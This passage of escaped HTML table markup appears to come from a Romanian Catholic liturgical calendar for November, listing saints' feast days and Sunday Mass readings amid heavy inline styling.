border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; 